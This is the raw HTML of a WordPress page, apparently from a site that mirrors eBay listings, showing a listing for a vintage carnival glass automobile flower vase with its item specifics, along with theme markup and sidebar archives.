

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/
body_size: 24172
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie ie6 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html class="ie ie7 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lte9 lte8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 9]>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if !IE]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="initial-scale=1.0; maximum-scale=3.0; width=device-width"/>

	<title>Car Track Set | Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket</title>

	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cartrackset.com/xmlrpc.php"/>

	<!-- IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://cartrackset.com/wp-content/themes/default/inc/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Feed" href="https://cartrackset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Comments Feed" href="https://cartrackset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyberchimps_responsive-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/css/core.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///cartrackset.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elements_style-css'  href='https:///cartrackset.com/wp-content/themes/default/elements/lib/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/swipe-call.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/core.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/elements/lib/js/elements.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartrackset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cartrackset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/' />
<link rel='shortlink' href='https://cartrackset.com/?p=2104' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Track Set"/>
	<meta property="og:title" content="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>
		<meta property="og:description" content="Beautiful antique Carnival Glass car/buggy vase with REPRODUCTION bracket."/>
	
	<meta property="og:url" content="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">.ie8 .container {max-width: 1020px;width:auto;}</style><script async type="text/javascript" src="/ruha.js"></script>
<script type="text/javascript" src="/puzaf.js"></script>

		<style type="text/css" media="all">
						body {
			 font-size : 14px;
			 font-family : "Noto Sans", Arial, sans-serif;
			 font-weight : normal;
			 color : #555555;
						}

												.container {
			 max-width : 1020px;
						}

			
						h1, h2, h3, h4, h5, h6 {
			font-family : "Imprima", Helvetica, Arial, sans-serif;
						}

			
		</style>
		
</head>

<body class="single single-post postid-2104 single-format-standard cc-responsive">

<div class="full-width-container header-full-width">

	
	<img class="header-image" src="http://cartrackset.com/wp-content/themes/default/images/header.jpg" alt="Image"/>

	<div class="header-container">

		<div class="container">

			
			<div class="container-fluid">

				<div id="header_nav_container">

					<div class="row-fluid">

						<div class="span4">
								<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
						</div>
						<!-- span3 -->
						<div class="span8">
							
							<nav id="navigation" class="row-fluid" role="navigation">
								<div class="main-navigation navbar">
									<div class="navbar-inner">
										<div class="container">
																						<div class="nav-collapse collapse">
																								<ul id="menu-menu" class="nav"><li><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
</ul>																							</div>
										<!-- collapse -->

										<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
											<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
											</a>
																				</div>
										<!-- container -->
									</div>
									<!-- .navbar-inner .row-fluid -->
								</div>
								<!-- main-navigation navbar -->
							</nav>
							<!-- #navigation -->

													</div>
						<!-- span9 -->
					</div>
					<!-- row fluid -->
				</div>
				<!-- header nav container -->

			</div>
			<!-- container-fluid -->
		</div>
		<!-- container -->
	</div>
	<!-- header container -->
</div>
<!--container full width -->
<div class="container">
	<div id="wrapper" class="container-fluid">

	<div id="container" class="row-fluid">

		
		<div id="content" class=" span9 content-sidebar-right">

			
			
				
<article id="post-2104" class="post-2104 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1920s-30s tag-automobile tag-carnival tag-flower tag-glass tag-original tag-vase tag-vintage tag-withbracket">

	<header class="entry-header">

		<div class="entry-meta">
			Posted on <a href="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/" title="1:06 am" rel="bookmark">
							<time class="entry-date updated" datetime="2021-12-17T01:06:42+00:00">December 17, 2021</time>
						</a><span class="byline"> by <span class="author vcard">
								<a class="url fn n" href="https://cartrackset.com/author/admin/" title="View all posts by admin" rel="author">admin</a>
							</span>
						</span>		</div>
		<!-- .entry-meta -->

		
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
			<h2 class="entry-title">
									<a href="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/" title="Permalink to Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"
						   rel="bookmark">Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket</a>
							</h2>

	</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<div class="featured-image">
				<a href="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/" title="Permalink to Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" rel="bookmark">
					<img width="80" height="60" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-01-acvg.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-01-acvg" />				</a>
			</div>
					<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-01-afnk.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>
 	   <br/>		 
<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-02-pbj.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/><br/>	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-03-jns.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>     <br/>
<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-04-cl.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>
 

<br/><img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-05-pufu.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>  
<br/>	

 	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-06-qxxy.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/> 

	<br/>  <img class="[base64]" src="https://cartrackset.com/wp-content/upload/Vintage-Original-1920s-30s-Carnival-Glass-AUTOMOBILE-Glass-Flower-VASE-withbracket-07-dfh.jpg" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/>
	
	<br/> 	 
	<br/>	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/> <br/>
 
Beautiful antique Carnival Glass car/buggy vase with REPRODUCTION bracket. This has been owned by a family member. For over 50 years and is in excellent condition. Measures 7 1/4 long. The item &#8220;Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket&#8221; is in sale since Friday, November 5, 2021. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Performance &#038; Racing Parts\Auto Performance Parts\Body Kits&#8221;. The seller is &#8220;andiegirl2008&#8243; and is located in Wyoming, Minnesota. This item can be shipped to United States.
<ul> 
<li>Modified Item: No</li>
<li>Superseded Part Number: coupe convertible sport tudor classic roadster</li>
<li>Country/Region of Manufacture: United States</li>
<li>Interchange Part Number: Cadillac Chrysler franklin jordan oakland peerless</li>
<li>Material: Etched Glass</li>
<li>Number of Pieces: 1</li>
<li>Type: Art Deco Etched Glass Automobile Dash Flower Vase</li>
<li>Color: Clear</li>
<li>Surface Finish: glass</li>
<li>Manufacturer Part Number: 1939-1938-1925-1926-1927-1928-1929-1930-1931-1932</li>
<li>Search: Vintage Antique Classic Automobile Car Accessory</li>
<li>Other: Classic Automotive Hot Rod Lowrider Custom Car</li>
<li>Placement on Vehicle: interior</li>
<li>Brand: Unbranded</li>
<li>Fitment Type: Performance/Custom</li>
<li>Non-Domestic Product: No</li>
<li>Warranty: No Warranty</li>
<li>Mounting Hardware Included: Yes</li>
	
   </ul>
<br/>	
	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket" alt="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"/><br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/" data-a2a-title="Vintage Original 1920s-30s Carnival Glass AUTOMOBILE Glass Flower VASE withbracket"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F12%2Fvintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket%2F&amp;linkname=Vintage%20Original%201920s-30s%20Carnival%20Glass%20AUTOMOBILE%20Glass%20Flower%20VASE%20withbracket" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F12%2Fvintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket%2F&amp;linkname=Vintage%20Original%201920s-30s%20Carnival%20Glass%20AUTOMOBILE%20Glass%20Flower%20VASE%20withbracket" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F12%2Fvintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket%2F&amp;linkname=Vintage%20Original%201920s-30s%20Carnival%20Glass%20AUTOMOBILE%20Glass%20Flower%20VASE%20withbracket" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cartrackset.com/2021/12/vintage-original-1920s-30s-carnival-glass-automobile-glass-flower-vase-withbracket/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
							<span class="cat-links">
				Posted in <a href="https://cartrackset.com/category/vintage/" rel="category tag">vintage</a>			</span>
				<span class="sep"> | </span>
			
							<span class="taglinks">
				Tags: <a href="https://cartrackset.com/tag/1920s-30s/" rel="tag">1920s-30s</a>, <a href="https://cartrackset.com/tag/automobile/" rel="tag">automobile</a>, <a href="https://cartrackset.com/tag/carnival/" rel="tag">carnival</a>, <a href="https://cartrackset.com/tag/flower/" rel="tag">flower</a>, <a href="https://cartrackset.com/tag/glass/" rel="tag">glass</a>, <a href="https://cartrackset.com/tag/original/" rel="tag">original</a>, <a href="https://cartrackset.com/tag/vase/" rel="tag">vase</a>, <a href="https://cartrackset.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://cartrackset.com/tag/withbracket/" rel="tag">withbracket</a>			</span>
				<span class="sep"> | </span>
			
		
		
	</footer>
	<!-- #entry-meta -->

</article><!-- #post-2104 -->
				<div class="more-content">
					<div class="row-fluid">
						<div class="span6 previous-post">
							&laquo; <a href="https://cartrackset.com/2021/12/hot-wheels-mario-kart-rainbow-road-boo-premier-raceway-track-set-2/" rel="prev">Hot Wheels Mario Kart Rainbow Road Boo Premier Raceway Track Set</a>						</div>
						<div class="span6 next-post">
							<a href="https://cartrackset.com/2021/12/vintage-tyco-competition-lighted-pro-slot-car-racing-track-set-incomplete/" rel="next">Vintage Tyco Competition Lighted Pro Slot Car Racing Track Set Incomplete</a> &raquo;						</div>
					</div>
				</div>

				
			
			
		</div>
		<!-- #content -->

		
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://cartrackset.com/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search &hellip;"/>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cartrackset.com/2026/01/kids-city-ultimate-garage-set-race-stunt-battle-with-a-car-eating-dragon/">Kids&#8217; City Ultimate Garage Set Race, Stunt &#038; Battle with a Car-Eating Dragon</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/new-tecnitoys-scx-pole-position-rc-132-race-track-car-set-hand-throttle-speed/">New! TecniToys SCX Pole Position RC 132 Race Track Car Set Hand Throttle Speed</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/city-toy-car-track-set-ultimate-garage-with-2-die-cast-cars-4-levels-dragon-new/">City Toy Car Track Set Ultimate Garage with 2 Die-Cast Cars 4 Levels Dragon NEW</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/electric-slot-car-race-track-sets-143-race-car-track-sets-with-4-slot-cars/">Electric Slot Car Race Track Sets 143 Race Car Track Sets with 4 Slot Cars</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/mr-1-chevy-300-sparking-speedway-electric-roadrace-car-track-set-nos-sealed-2/">MR-1 Chevy 300 Sparking Speedway Electric Roadrace Car Track Set NOS SEALED</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a>
</li>
